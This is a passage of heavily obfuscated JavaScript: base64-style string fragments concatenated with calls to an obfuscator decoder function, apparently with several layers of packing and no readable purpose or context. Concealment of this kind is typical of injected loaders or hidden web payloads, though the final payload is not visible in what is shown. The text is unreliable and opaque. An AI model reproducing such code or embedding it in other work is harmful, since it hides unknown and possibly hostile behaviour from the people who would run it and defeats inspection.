nKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgw